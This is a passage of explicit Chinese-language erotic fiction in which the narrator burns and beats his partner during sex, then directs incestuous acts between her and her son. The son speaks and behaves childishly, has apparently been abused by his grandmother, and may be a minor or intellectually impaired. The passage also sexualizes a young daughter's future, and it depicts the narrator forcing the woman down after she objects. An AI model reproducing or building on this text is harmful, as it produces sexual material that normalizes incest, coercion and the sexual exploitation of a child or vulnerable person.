<p>人神交戰中，我低頭望了她一眼，見她大字形的平躺在床上，緊閉著雙眼，胸口微微起伏，兩條腿大大張開著，直到看見她陰平交道和陰唇上面，那幾滴血一樣紅的蠟淚時，我終於忍不住，又再用手上的蠟燭去燙她</p>
<p>開始時，我只把蠟淚的火力，集中在她陰戶之上。但燙到後來，幾乎身體每個部位我都去燙當然，主力還是離不開她乳房，陰戶和屁眼幾個主要地方。她渾身上下盡是點點的蠟淚，身體不停在顫抖著。</p>
<p>她頭髮散亂，兩手抓緊褥單，汗珠一顆接一顆，從額角有如雨點般流到枕頭之上。也不知燙了她多久，眼見手上那根約七、八寸的蠟燭，只燒剩下個尾巴，我才心滿意足的把它吹熄。</p>
<p>接著，我上前把她弄了個狗爬式的姿勢，胡亂把她屁眼上的蠟燭清除乾淨，一手揪住她的長髮，二話不說的就操她的肛門。我一路操，一路用手狠狠的拍打她兩瓣屁股肉，直打到我自己手掌也痛了，還沒有收手的意思。</p>
<p>我一面插，一面打，也不知過了多久，忽然，我聽見她失神似的，喘息不停呻吟著說：「嗯……嗯……老公是我不好，沒本事生男的噢……你罰我吧唔……唔……你把我插爛好了，我沒用，等那賠本貨大些，我要她跟你生男的呀……呀……」</p>
<p>我越聽越覺得刺激興奮，茫茫然的也陪著她胡言亂語說：「唔……唔……我不止要把你女兒的肚子弄子，哦……哦……連你媽媽的肚子我也把它弄大，好不好？」</p>
<p>她瘋狂地搖擺著屁股，聲音變得很嘶啞的說：「好，啊……啊……好，老公搞大那老淫婦，老破鞋的肚子吧嗯……嗯……讓我們婆孫母女三個都一起幫你生孩子呀……呀……老公……我不成了，我又來了」</p>
<p>就這樣，在她淫聲蕩語的叫聲中，我又把精液全部射入她的屁眼裡。</p>
<p>那一覺我睡得很不好，不斷做著些亂七八糟的夢。天剛亮我就醒來了，我看見她赤裸裸的依然在熟睡中，於是獨自到浴室，胡亂洗了洗澡。我回到睡房，換衣服準備上班時，看見她掙扎著爬了起床。</p>
<p>我邊穿著襪子邊跟她說：「不多睡一會，才七點鐘。」</p>
<p>她睡眼朦朧的說：「我幫你準備早餐。」</p>
<p>我走上前，在她的額頭上親了一下，把她輕輕扶回床上說：「不用，我公司有人幫我買早餐，你再多睡一會吧。」</p>
<p>我怕她堅持，又怕她太辛苦，不等她有機會再說些什麼，就趕緊開門走出睡房。我原本想幫她把房門關回去，不過回頭看見她一絲不掛的睡姿時，我又改變了主意。我不但沒把房門關上，反而把它完全打開後才離開。</p>
<p>跟平常一樣，回到公司之後，又開始忙碌的一天。不過說也奇怪，我覺得自己好像一下子年輕了許多，有種很迷的感覺，很像又回到了當年，我剛認識我老婆，開始跟她談戀愛時一樣</p>
<p>還沒到午飯時間，我已經打了兩通電話回去找她。下午，我又再打了一通。</p>
<p>原本我打算下班之後，馬上趕回去找她，誰知道青島分公司突然有電話來，說出了些問題，大頭家要我連夜趕去處理。我心不甘情不願的只好再打了通電話給她，說公司馬上要我去青島一趟，可能十天八天才回來。電話中我們依依不捨的叫對方事事小心。</p>
<p>當日黃昏，我就坐飛機飛到青島。把原本需要十天工作，以驚人的速度，在五天時間裡完成。大頭家不知道我這拚原來另有目的，還主動給了我兩個星期的假期。</p>
<p>我把這個意外斬獲打電話告訴玉蘭，她也非常同興。於是我把餘下的事情都交付好，就馬上離開青島回廣州去。</p>
<p>正所謂「少別勝新婚」。當我回到去看見她時，她表現得特別熱情。我原本想帶她們母子出去吃晚飯的，但她堅決反對，說要為我親自下廚。我見她興致勃勃的也就只好隨她的意。</p>
<p>我發現雪櫃裡食物放到滿滿的，調味料和其他日用品也一應齊全，只幾天功夫她就把這地方弄得充滿「家」的感覺。</p>
<p>我看著她在廚房裡洗菜切肉，忙個不停。她兒子二牛就躲在房間裡，獨自玩我從青島買回來送他的玩具。我打開電視看了一會，覺得沒什麼意思，於是跑到廚房看她燒菜去。</p>
<p>她當時身穿著一件白色無袖的高領襯衫，下面配了條粉紅色的碎花長裙。由於她乳頭發育得特別肥大，誰都可以一眼看出她沒戴胸罩。我看見她炒菜時，兩個大肉球晃來晃去的，忍不住走上前，交叉起雙手，從後一把抱緊她，同時順勢用手搓揉她的乳房。</p>
<p>她笑著掙扎了兩下說：「我的大少爺，別鬧嘛人家正在忙，等一下把菜燒糊了。」</p>
<p>我不管她，隔著衣服繼續搓她的乳房，很快她就再不反抗，任我對她上下其手我揉了一會，得寸進尺的把手慢慢往下移，一直移到她的裙頭，然後把手伸進她的裙子裡。</p>
<p>我隨手一摸，駭異發現觸手的地方，竟然滑不留手原本應該長滿陰毛的地方，如今寸草不生，成了名符其實的不毛之地忍不住好奇問她說：「怎會這樣？」</p>
<p>她輕輕擺了擺屁股，半假不真的假裝想掙開我的手說：「你還問，都是你不好，那天把蠟燭弄到人家洗不掉，只好……只好剃了。你不喜歡？」</p>
<p>我嘻皮笑臉的說：「剃了最好，我本來就嫌它們礙手礙腳，打算要幫你剃光它。對了，你剃了之後，二牛他喜不喜歡？這幾天你們玩了多少次？」</p>
<p>聽見她鼻孔中輕輕「嗯」了一聲說：「你就老是只愛問人家這些」</p>
<p>我說：「有什麼嘛？說來聽聽。」</p>
<p>她似乎鐵下了心，不管我如何追問，總之就是不說。我拿她沒辦法，只好繼續撫摸她的私處。我把手慢慢往下移，直到手指碰到她的陰唇為止。接著就用手指撥弄她的陰唇和陰核。還不時用力扯一下她的陰唇，彈兩下她的陰核。</p>
<p>她完全沒有反抗，而且很配合的把兩腿叉開些，好方便我玩她的陰戶。我感到她的陰平交道越來越濕，不禁淫興大發，於是把手掌曲起來，把手指頭合成一個鶴嘴形狀，然後塞入她陰道裡，用手指插起她的陰道來她面對著瓦斯爐，一面炒菜，一面任憑我用手插她的陰道。似乎沒有事情發生一樣，不過炒菜時的動作，就明顯沒有先前俐落她好容易才把那碟醋溜黃魚做好，臉紅紅氣吁吁的說：「吃了飯……好不好？」</p>
<p>我狠狠的又插了兩下，見手癮也過得差不多，才把手抽出來。本來，我是想打開水龍頭，把手洗乾淨去食飯，但當我見料理台上面那盤雲南白切肉時，我隨即改變了主意。</p>
<p>我用我沾滿了她淫水的那只手，抓起了一小塊肉送到她嘴邊，不懷好意的對她說：「你辛苦了，來，嘗嘗好不好味道？」</p>
<p>她先看了我一眼，然後慢慢張開嘴巴，讓我把肉放送她嘴裡。她把肉嚼碎吞下，看見我的手依然還在她嘴邊，用非常疑惑的目光看著我。我向她嘟了一下嘴巴，示意她把我手指也舔乾淨，她猶豫了一下，不過還是很聽話的，把我那幾根沾滿淫水的手指，一根接一根含在嘴巴裡。我盯看著她把我每根手指都含過，把上面的淫水都舔乾淨，才心滿意足的洗手吃晚飯去。</p>
<p>她煮菜的手藝挺不錯，三菜一湯，有魚有菜也有肉。唯一可惜是吃飯時，她都一直忙於照顧她兒子，對我就難免服侍得沒那周到。</p>
<p>吃完飯，她忙著收拾碗筷。我就從雪櫃拿了罐啤酒，坐在客廳沙發上，邊喝邊看報紙。正所謂：「飽暖思淫欲」，我看見手上那罐啤酒都快要被我喝完了，而她卻還在廚房裡不知道忙些什麼，忍不住向著廚房，大叫問她說：「你忙完了沒？」</p>
<p>接著，看見她圍著圍裙，從廚房裡走出來。她一面把身上那圍裙脫下，一面對我說：「快好了。我先幫二牛洗澡，哄他睡了就來陪你。」</p>
<p>我聽見她說要幫她兒子洗澡，馬上靈機一動，裝成若無其事的對她說：「那你快點吧。」</p>
<p>她點了點頭，就走到她兒子的睡房裡去。我坐在沙發上，隱約聽見房裡傳來她叫她兒子洗澡的聲音，接著便看見她牽著她兒子，從房裡出來，往客廳那洗手間去。</p>
<p>我對她說：「帶他到我們房間那浴室去洗吧客廳這邊沒什麼熱水。」</p>
<p>她不防有詐，應了我一聲：「好。」便把她的兒子帶到我們的睡房裡去。</p>
<p>我目送她們進了房間，趕緊一口把手上那罐啤酒喝光。之後，我走到我們睡房外面，等了一會，直到聽見浴室傳出水聲，才大大方方的一路走進去，一路大聲的說：「怎了，夠不夠熱水？」</p>
<p>我一進去，馬上看見二牛光溜溜的站在浴缸裡，玉蘭她手上拿著一塊香皂，站在浴缸旁邊，似乎正準備幫她兒子抹肥皂。這小子身材實在很高碩，比他媽媽足足高出一個頭來。再看他那根東西，簡直駭死人，還沒有硬起來，就已經跟嬰兒的手臂差不多粗我心裡暗想：「這小王八蛋果然沒改錯名字，原來真的像條牛那粗這就難怪他家這些母的，都忍不住要偷吃」</p>
<p>玉蘭可能還沒猜不到我進來的真正目的，只見她回過頭來，微笑著對我說：「很快，馬上就好。」說完，把頭轉回去，開始替她兒子抹肥皂。</p>
<p>我二話不說，趕快把身上的衣服脫光，站進浴缸裡，笑嘻嘻的問二牛：「二牛，叔叔跟你一起洗，好不好？」</p>
<p>二牛傻呼呼的說：「好。」</p>
<p>再看馮玉蘭，她見我如此，當然曉得我想怎。只見她面上神情古怪，不知如何是好的望著我。我知道事情成敗的關鍵，就看這一刻我如何去處理了。於是我趕緊把手按在她肩膀上，很輕柔的語氣安撫她說：「你跟我又不是外人，還有什麼好害羞的？」</p>
<p>頓了一頓，見她還是默不作聲，好像沒什麼回應，於是又繼續說：「你想想看，除非你不打算跟我在一起不然，我們以後的日子還長。你跟二牛這背著我，完全把我當外人看待，總不是個道理。不如大家都想開一些，一家人開開心心過日子，那不是很好嗎？」</p>
<p>她似乎有話想說但又說不退場門似的，眼神閃爍不定的注視著我好一會，才歎了一聲氣說：「你以後可不要對人家沒良心」</p>
<p>她說完之後，把手上那塊香皂放下，似有千言萬語，但欲言又止的再看了我一眼。接著，就站在我和她兒子面前，一件接一件的把身上的衣服脫掉。</p>
<p>我這一生，自問女人是搞不少了。但和另外一個男的同時玩一個女的，說來還是生平的第一次。更何況兩人又是母子關係，那刺激感實在非筆墨可以容易。</p>
<p>因此，玉蘭把身上衣服脫光之後，看著她們母子倆赤裸裸站在一起時，我的陽具已經馬上自動豎了起來。</p>
<p>玉蘭可能和我一樣，大家各懷心事，所以彼此都沒有出聲。一時間，浴室裡靜悄悄的，氣氛很不自然。還好，二牛這傻小子突然哈哈大笑，才打開了尷尬的局面。</p>
<p>我看見他拍著手，哈哈大笑說：「哈……哈……原來柯叔叔的雞雞也會自己硬的」</p>
<p>我微笑著問他：「是啊，那你的雞雞會不會自己硬？」</p>
<p>他一臉天真的傻笑著說：「有些時候會，有些時候要外婆或媽媽吃它，它才會硬。」</p>
<p>我繼續問他說：「那你喜不喜歡她們吃你的雞雞？」</p>
<p>他想也不想就回答我說：「喜歡。」</p>
<p>我說：「那你比較喜歡外婆還是媽媽吃你的雞雞？」</p>
<p>這次他考慮了一會，才回答我說：「我比較喜歡外婆吃我的雞雞。不過，就喜歡跟媽媽玩火車鑽山洞多些。」</p>
<p>我問他：「為什麼？」</p>
<p>他說：「外婆玩火車鑽山洞時，老愛用手指插我屁屁，會痛。所以不好玩。</p>
<p>不過，我喜歡外婆吃雞雞，吃的時候我大的小便，小的小便她都吃，好好玩。「</p>
<p>我聽了不是很明白，於是又問他說：「什麼大的小便？小的小便？小便還有大小的嗎？」</p>
<p>他說：「那些黃色，水一樣撒出來的就是大的小便，白色糊糊噴出來的不就是小的小便。」接著，他搔搔頭反問我說：「杜叔叔，怎你不會小便嗎？」</p>
<p>我這才恍然大悟他說的是什麼，忍不住哈哈大笑說：「會，會，叔叔當然會尿尿。」</p>
<p>我轉頭望向玉蘭說：「看來我丈母娘比你還厲害喔」</p>
<p>她一臉紅霞羞得什麼似的，拿起浴缸旁邊那塊香皂說：「我的少爺們，求你們別再說了，快洗澡吧」說完，她自己也站進浴缸。然後，分別替我和二牛抹肥皂洗身。</p>
<p>她幫我們洗完，自己才開始洗。我看見她抹肥皂時，那兩個肉球不停的蕩來蕩去，忍不住便摟著她熱吻起來。我跟她的舌頭互相纏擾著，吻了好一會。之後我伸手摸了一摸她的陰平交道，發覺並不怎濕。不過，我已經等不及，於是放開她，對她做了個轉過身去的手勢。</p>
<p>她照我意思轉身背對著我，面向著她自己的兒子。我把嘴靠近她耳邊，悄聲跟她說：「你跟二牛也親一下吧」</p>
<p>她好像還在猶豫，我只好兩手按在她的背上，把她往前一推，推到她的兩顆乳頭，輕輕碰在她兒子身上為止。只見她還是愣著沒動，正想把她再推前些時，聽見她低聲跟她兒子說：「二牛乖，學叔叔那樣親媽媽一下。」</p>
<p>她兒子二牛這個小王八蛋，你說他傻，他也不完全傻。他跟自己媽媽親起嘴來，還真的有板有眼只見她們母子倆摟緊對方的裸體，唇槍舌劍般熱吻著。吻著吻著，也不知何時，玉蘭的手已握著二牛陽具，還不停做著套弄的手淫動作她好像非常陶醉似的，還不是從喉嚨深處，發出幾下輕吟聲。</p>
<p>我伸手又摸了摸她的陰平交道，發覺一下子竟變成了汪洋大海她之前跟我親吻時，雖然有點濕，但哪有這厲害。不過，說也奇怪，我心裡不但絲毫沒有氣憤的感覺，反而很滿意她有這樣的生理回應。</p>
<p>我讓她們繼續在我面前熱吻了一兩分鐘，跟著，狠狠的在她屁股上打了一巴說：「把腰彎下，屁股抬高。」</p>
<p>只見她雙手扶在她兒子身上，身體慢慢弓成一個直角，頭和背逐漸降到跟她兒子的小腹平行處，而屁股就慢慢靠近我。我於是握緊自己的陽具，把它貼在她的陰平交道，來回摩擦著。我不停用龜頭刺激她的陰唇，但終沒有插進去的動作。</p>
<p>她等了好一會，可能奇怪我為何還在原地不動。於是，歪過頭來，看看我究竟想搞些什麼。我把嘴角向她呶了一呶，示意她跟她兒子口交給我看。</p>
<p>只見她把頭轉回去，但由於角度上的關係，我只看見她部份的臉。隱約看見她把眼睛閉上，嘴巴張大，一口就把她兒子的龜頭吸進嘴裡接著便看見她的頭在一上一下，含含啜啜的替她兒子口交起來。</p>
<p>我看得興奮極了，忍不住立刻提槍上馬，一下子便把自己的陽具捅進她的陰道裡。誰知道剛開始操，就發現由於角度上的關係，我是沒法一邊操她，一邊很清楚觀看她們母子口交情形的。如果我要看得清楚，我必須把上半身傾向外面，再歪著頭才可以。無奈這姿勢實在太累人了，我嘗試這看了一會，就已經感到吃不消。</p>
<p>於是，我只好操她一會，側身看她口交一會。體力消耗特別大，不過相對比平常也刺激了許多。由於我很快就在她陰道裡射精了。所以，射精後也並沒有感覺到特別的累。</p>
<p>我雙手按在她背上，噓了幾口氣，休息了一會。感到自己的陽具逐漸變軟，並慢慢的從她陰道裡滑了出來。</p>
<p>我踏出浴缸，坐在馬桶上休息。轉頭只看她正吐出她兒子的陽具，也正回過頭來望我。我看見她目光散亂，臉上飛紅，鼻孔和嘴巴同時微微的一張一合，牙齒咬得緊緊的，一看便知她還沒有「吃飽」</p>
<p>我順手抓起兩條毛巾，把其中一條丟給她說：「來，擦乾身。擦完了帶二牛到我們床上去。」我不等她再說些什麼，就用毛巾擦乾身體，走出浴室。</p>
<p>不一會，我和她們母子倆，三個人就全都赤裸裸的站在床邊。我自己先往床的右邊躺下來。抬頭望向她們母子倆。</p>
<p>我看見二牛那根陽具，經他媽媽吹過後，比我當初看見它時大了幾近一倍那個龜頭簡直就像粒柳丁，而莖身就像甘蔗那粗我跟自己的暗中比了一下，心裡實在不是味道唯一比較安慰的是他可能因為過於巨大，所以沒辦法完全充血。因此我這根老鳥，雖然體積上是輸了許多，不過論骨氣，看來應該還是我的比較硬朗。</p>
<p>我再看馮玉蘭，只見她一手指著床，一手輕輕推了推她兒子說：「乖，到床上躺好。」說完，母子倆便一起在我身邊躺下。不知道她是有心還是無意，反正她就睡在中間，讓我跟二牛一左一右的夾著她。我們三個誰都沒有動，一起愣愣的躺在床上好一會，最後還是我先忍不住，用肩碰了碰她的肩膀，暗示她跟她兒子玩給我看。</p>
<p>原本，我還以為她會矜持一下，沒想到她順從得過了火，竟然連什麼前戲的動作也沒有，就一個轉身連爬帶攀的，使出一招烏龍擺尾，蹲跪在她兒子身上。</p>
<p>緊接著，便聽見二牛怪叫一聲：「嗚……嗚……火車鑽山洞」，同時感到整張床突然震盪起來到我定神一看時，她已經坐在二牛兩腿之間，屁股不停來回擺動，做著划艇似的動作了</p>
<p>我暗叫一聲：「慘」</p>
<p>本來打定主意，剛才在浴室無法盡情觀賞到她們母子口交，這次非把兩人亂倫性交的過程，從頭到尾看他個澈底。哪知道兩人一上場，就馬上開弓射箭，真刀真槍的幹起來，害我看不見插入時那最精彩的一刻</p>
<p>我實在很想叫她們再重新開始，但想一想，畢竟這是她們母子第一次在我面前幹好事，怕如果我要求多多，萬一破壞了氣氛反而不妙。心裡正不知如何是好之際，忽然聽說玉蘭呀的驚叫了一聲，接著便看見她十分緊張的，從二牛身上站了起來。</p>
<p>我見她神色緊張，也被她嚇了一跳，於是趕緊問她說：「怎了？」</p>
<p>她轉頭看著我說：「人家……人家今天危險期，忘了幫他先戴套。」</p>
<p>我這時乘機也站起來，半蹲半跪著，在她臉頰上親了親說：「忘了就算，有什麼關係？我剛剛不一樣也在你裡面射了，再說哪會這巧，一下子就中」</p>
<p>她臉紅紅的說：「你的我當然不怕，可是萬一……萬一是他中了，你說我還用見人嗎？」</p>
<p>正所謂：「一言驚醒夢中人。」本來她不說還好，現下我聽了，反而更渴望看見她自己兒子搞大肚子的模樣。</p>
<p>我一邊強忍住笑意，以免她看穿我的心思，一邊故作姿態安撫她說：「沒事的，別想那多。來，聽話快坐回去。」為怕夜長夢多，給她有機會再作考慮，於是雙手趕緊按在她肩膀上，把一直往她兒子大腿方向壓下去。</p>
<p>她最初搖頭挺腰的說不成，一定要去拿保險套。不過我軟硬兼施，又再說了幾句安撫她的話，手上壓她的力度稍為加強之後，她終於還是乖乖的，一屁股坐回她兒子的陽具上去。</p>
<p>這次我可學乖了，一感覺到她身體往下沉時，我就趕快跪下來，歪著頭把面貼在床上。因此，終於被我清楚看見，她兒子那根東西插入她陰道時那最美妙的一刻二牛的陽具由於相當之粗，插入去他媽媽的陰道時，連同外面的陰唇，也一起被牽引到陰道裡去。玉蘭她上身筆直的坐在她兒子的陽具上，並沒有大起大落的動作。只見她把屁股搖過來擺過去的，擺動了十來二十下，接著慢慢的把身體俯向前，直到她右邊的乳頭湊到二牛嘴上。</p>
<p>二牛這小王八蛋，以前一定跟她媽媽用這種姿勢做過，全不需要人吩咐，就懂得把他媽媽的那顆乳頭一口吸進嘴裡。我見二牛吸起他媽媽那乳頭時，看來相當起勁。看著他一時用啜的，一時又用舔的，甚至見他用自己白森森牙齒，咬住他媽媽那烏溜溜的乳頭，狠狠的往前扯，直把玉蘭那粒本來就又長又大的乳頭，拉扯得更加之長。</p>
<p>照說二牛咬她乳頭的力度這大，她理應會痛才是。但我見玉蘭一臉很享受的神態，不但似乎完全沒痛楚的表情，還自己把身體微微往後，好像嫌她自己的乳頭，還沒有被她兒子扯得夠長我忍不住把嘴湊到她另一粒乳頭上，學二牛一樣，一口把它咬緊，也拚命的往前扯。我跟二牛兩個，一人一邊，好像是在進行比賽，看誰能把玉蘭的乳頭扯得更長似的，玩了起來。</p>
<p>畢竟，我當時的姿態比較吃虧。我跪著一手撐在床上，側著身歪起頭來，才啜到她的乳頭，所以很快頸部和腰都有點酸。於是決定轉移陣地，希望找一個更有利的位置，再重新參戰。</p>
<p>我手腳並用的爬到床尾，看見玉蘭把屁股死死的壓在二牛大腿上，兩瓣屁股肉，還有中間那個又圓又大褐黑色的屁眼，正很有節拍的在擺動著。再看二牛的陽具，整根埋藏在他媽媽的陰道裡，只有陰囊的部分留在外面。我看了一會，覺得沒什麼搞頭。於是站起來，往床頭方向走去，打算看看高角度俯瞰會不會好一些。</p>
<p>由於玉蘭當時正把床搖得厲害，好容易我才到床頭去。我小心翼翼的一腳跨過二牛的頭，穩穩的站在玉蘭面前。我低頭望向她，發覺她嘴巴就離我龜頭前不遠之處。看見她額角冒出著幾點汗珠，陶醉得什麼似的神情，嘴巴張得大大的，情不自禁一下子就把自己的陽具，伸進她的嘴巴裡</p>
<p>她很配合的一口含住我的陽具，幫我吹了幾下，我覺得還算可以。於是兩手揪緊她的頭髮說：「你別動，嘴巴張大就好。」</p>
<p>說完，我就抓住她的頭，用陽具操她的嘴巴不知道是否因為完全由我自己主導的關係，還是看了她們母子亂倫性交的原因，反正當時跟她口交的感覺，相當不錯我揪著她的頭髮，狠狠的只管把陽具往她口腔裡進進出出，說也奇怪，沒多久就感到快要射精。我加快操她嘴巴的速度，又抽插了幾十下，就感到龜頭馬眼口自動鬆開，全身連續抖了幾抖，便已經把精液泄在她嘴裡</p>
<p>我閉著眼睛長長的噓了口氣，再張開眼睛時，看見她把右手的手掌，彎成盤狀，應該是想把口中的精液吐在手掌上。我靈機一動，趕快捉緊她的手，用試探的口吻跟她說：「別吐含著跟二牛親嘴。」</p>
<p>本來，我想她不一定會照我吩咐去做。誰知道她不但非常聽話，把嘴唇貼在二牛的唇上，真的含著滿口我的精液，跟她兒子親吻。還故意把她自己的頭側開一些，好讓我能看見，她把我的精液，吐入她兒子口裡的情形</p>
<p>她剛把精液吐了些入二牛嘴裡，便看見二牛把頭移開，同時大聲說：「我不要吃……」</p>
<p>只見玉蘭用手把她兒子的臉扳回來，一面吞著我的精液，一面用模糊不清的聲音說：「二牛乖，你吃了媽媽就讓你小便出來，好不好？」</p>
<p>二牛聽了好像很高興，張大嘴巴說：「你別騙我喔」</p>
<p>玉蘭有意無意的仰高頭來望了我一眼，然後把頭低回去，把嘴湊到二牛的嘴巴水，慢慢把她自己嘴裡含著那些我射的精液，混著她自己的口水，一口接一口吐進她兒子的口腔裡。</p>
<p>只見二牛一口又一口的，把我的精液和他媽媽口水的混合物，答答有聲的吃進肚子裡。看著玉蘭用口喂她兒子吃我的精液，我心裡有種好奇妙的感覺，覺得這種事情非常刺激，但另一方面有些害怕，隱約感到自己很變態，相當懷疑自己是不是有病想著想著，忽然覺得有些體力不支的感覺。</p>
<p>於是，我慢慢的又跨過二牛，側身半臥在床上，邊看她們母子亂倫性交邊休息。</p>
<p>只見玉蘭坐在她兒子的陽具上，屁股一圈又一圈的搖個不停。她彎著腰，把一對大肉球緊緊貼在她兒子的胸膛上，屁股稍為抬高，頭仰得高高的，全身肌肉都緊繃繃的，嘴裡喘吁吁的，又似嘶叫又像呻吟的說：「嗯……嗯……二牛，媽媽不成了呀……呀……媽媽還是讓你在上面吧」</p>
<p>二牛聽了，隨即抱著他媽媽，也不見他如何用力，就摟著他媽媽來了個一百八十度的大翻身，把不久前還坐在上面的玉蘭，一下子就壓在下面。最難得整個動作過程之中，母子倆的性器官，一直緊緊的連結在一起，配合得天衣無縫。實在不由我不讚歎身為母親的馮玉蘭，果然「教子有方」</p>
<p>二牛這小子性能力簡直駭人看他操起他媽媽的時，哪像是血肉之軀，簡直就是一部人肉打樁機。他那拚命三郎般「拳拳到肉」的架勢，加上臉上傻呼呼的笑容，給人感覺好像要取人性命似的。</p>
<p>一時間，耳邊「啪，啪」的操聲，二牛的傻笑聲，當然更少不了玉蘭的叫床聲，彼起此伏好不熱鬧。</p>
<p>我坐直一點，看見玉蘭的下體被她兒子捅得連裡面的肉都往外翻了，陰毛剃光後的陰阜，被撞擊到紅中帶紫，陰平交道也很明顯腫了起來，連我這個觀眾，也有些慘不忍睹的感覺。</p>
<p>就這樣，我看著二牛狂抽猛插了他母親約大半個小時，一直插得玉蘭全身大汗淋漓，同時又起雞皮疙瘩的，連叫床聲也沒有了，只有嘴裡喘氣的聲音。最後他才把那句「媽，我要小便了」的話大吼出來。</p>
<p>二牛射完，什麼都不管，「」一聲就把他自己的陽具，一下子從他媽媽的陰道裡抽了出來。接著，馬上往床上一倒，用不到幾秒鐘，竟然已經睡著</p>
<p>他把陽具抽出來時，玉蘭似乎感到痛，聽見她「啊」的輕輕叫了一聲，同時本來閉起來的雙眼，一下子都睜開了。我見她皺著眉，伸手往她自己的陰平交道摸了一摸，好像很辛苦的樣子。於是，用手輕輕撫摸著她的頭髮說：「怎了，很痛吧？沒想到二牛這厲害」玉蘭臉上突然露出一種很淒然的笑容說：「這方面他像他爸。」</p>
<p>聽她這說，我心裡當然覺得不是味道。她發覺我神色有些不對，知道她自己說錯了話，趕緊又繼續說：「對不起我不是故意惹你生氣的。很可能我比較像我媽，我跟她都……都比較想要，所以……」</p>
<p>我說：「我並不是生氣，只是有一點眼紅二牛那厲害。」</p>
<p>她抓住我的手，把她的臉頰枕在我的手掌上說：「我不騙你，其實你也很厲害每次我都給你弄到……弄到還想要，好像怎樣也不夠的，才會……才會跟二牛……」</p>
<p>我微笑著說：「這世界上，有人貪財，有人貪名。反正這是人之常情，沒什不對。難得二牛他能足滿你，剛才我看你們做時，我也覺得很刺激我不反對你有需要時找他，只是看你被他弄到好像很辛苦的樣子，我心會痛。」</p>
<p>看來我的話很感動她，她親了我的掌心幾下，語氣很感慨的說：「你對我真好二牛他爹對我也沒你對我好」她頓了一頓，忽然飛紅滿臉的輕聲說：「其實，我喜歡……我喜歡做的時候人家對我凶一些，粗暴一些」</p>
<p>我聽了不禁又驚又喜，簡直比大頭家再加我一倍薪水還要高興心想：「以後的日子可有得爽了」</p>
<p>突然，感到她輕輕的拍了我一下，我醒過神來，見她似笑非笑的指著床頭櫃那盒紙巾說：「今天沒蠟燭了，你再不拿紙巾來，弄到滿床都是看你怎睡」</p>
<p>我笑著把一迭紙巾交到她手上，看著她用拇指和食指把她自己的陰平交道撐大了一些，又看見她小腹微微收縮了兩三下。沒多久，一些白白的液體，從她的陰道裡緩緩流出我知道那是她兒子的精液，是她親生兒子的精液</p>
<p>我臉上禁不住露出了滿足的笑容，我心裡暗中對說：「明天一定要記住多買些蠟燭回來。畢竟，現下才是我假期的開始」</p>
<p>第二天，我很快忙完公司的事情，回到別墅，用鑰匙打開門，玉蘭沒有象平時一樣來迎接我，只見二牛只穿著一件三角褲，和一個五十出頭的中年婦女在客廳玩耍。</p>
<p>她彎腰半跪在地上，背對著我，兩腿分開，豐滿的臀部正對著我，觸手可即。</p>
<p>身上穿著短小的碎花短裙，白色的內褲不堪包裹緊繃的臀部。透過白色透明的內褲，我可以清楚地看到她那兩片肥厚陰唇的輪廓。</p>
<p>　我猛盯著那女人幾乎將短裙撐破似的豐滿渾圓的肥臀以及裙下一雙豐腴白晰</p>
<p>的美腿，那短裙依稀顯露出小的不能再小的三角褲，在肥臀上所擠壓出來的凹陷縫隙表現出無限誘惑，惹得我心神不定胡思亂想，真想趨前把那肥美女人抱住，將那豐腴的肥臀好好愛撫把玩一番。</p>
<p>這時玉蘭從廚房走出來，看見我盯著眼前肥胖寬厚的巨型屁股，下身大雞巴聳起來，羞澀的說：</p>
<p>「杜少爺，這是我媽，她剛從家裡過來，說想看看二牛，所以我就讓她來了。」</p>
<p>那中年婦女回過頭，臉上露出局促和羞怯的神情，不安的看著我叫了聲：「少爺」。</p>
<p>她頭髮烏黑，燙著中年女人才燙的波浪卷，那雙黑白分明、水汪汪的桃花眼甚為迷人，姣白的粉臉白中透紅，而豔紅唇膏彩繪下的櫻桃小嘴顯得鮮嫩欲滴。</p>
<p>她保養的很好，肌膚雪白細嫩，身材凹凸玲瓏，被緊緊包裹在一條開了很高岔的黑色的低胸洋裝內，露出大半的趐胸，渾圓而飽滿的乳房擠出一道乳溝，被纖纖柳腰，裙下一雙穿著黑色長絲襪的迷人、勻稱而又修長的玉腿從裙子的開岔露了出來，大腿根都依晰可見，腳上穿著一雙粉紅色的拖鞋，潔白圓潤的粉臂，成熟、豔麗，充滿著風韻的嫵媚。</p>
<p>她臉上的皮膚白皙而緊繃，但看的出來是做了長期的美容的緣故；肉感的嘴唇上塗著中年女人才用的肉紅色唇膏，她的眉頭緊蹙著，眼角已經有幾條細小的魚尾紋；乳房雖然很大很飽滿，但已經有些下垂，從她薄襯衣下大大的如紫葡萄般的乳頭和巨無霸般肥胖寬大的巨臀可以判斷她已經是經過了生育的中年婦女。</p>
<p>我連忙扶住她豐肥的腰肢說：</p>
<p>「阿姨，別叫我少爺，其實以我和玉蘭的關係，我該叫你一聲媽，你怎麼也算是我的丈母娘啊。」</p>
<p>玉蘭臉上露出羞澀的神情，牽著我的手說：</p>
<p>「老公，你過來。」</p>
<p>我隨著玉蘭來到廚房，她羞答答的悄聲說：</p>
<p>「老公，我想讓媽和我們一起住行嗎？畢竟我們是母女，再說你不是也想嘗嘗丈母娘的滋味嗎？」</p>
<p>我一聽，大雞巴頓時翹的筆直，一把抱住玉蘭猛親，說：</p>
<p>「還是老婆知道疼我，不過我看我丈母娘真的是個風騷性感的尤物，在床上可不好對付啊。」</p>
<p>玉蘭嬌嗔的擰了一下我的胳膊，啐道：</p>
<p>「別說你的大雞巴怕了，我可是對我媽說你的雞巴很厲害的哦。」</p>
<p>我頓時豪氣萬丈，說：</p>
<p>「老婆，沒問題，看我怎麼征服你媽那老騷貨。」</p>
<p>我回到客廳，知道丈母娘已經明瞭我們之間的關係，我的色心馬上起來了，我走到丈母娘後面，細細打量這肥美風騷的尤物。</p>
<p>岳母趙靜怡只有５２歲，長得高挑豔麗，尤為突出的是一對豐滿渾圓的大乳房，隨著她的腳步上下不停地晃動，直看得我血脈賁張，恨不能上去把她的衣服脫光，摸她的一對籃球般肥碩巨大的乳房。身材當然是不用說，４０肥碩堅挺的胸部、２６寸的腰圍及４０寸巨無霸般肥胖寬大的巨臀，配上一雙均勻修長的美腿，全身上下每個部位幾乎都是那麼樣地誘人。</p>
<p>她腰肢肥美略粗，胸部和臀部特別發達，渾圓而結實，充滿成熟婦人的性感韻味，尤其胸前一對高聳豐滿的大乳房更好象隨時都要將上衣撐破似的，任何男人看了都不禁產生衝動，渴望捏它一把。</p>
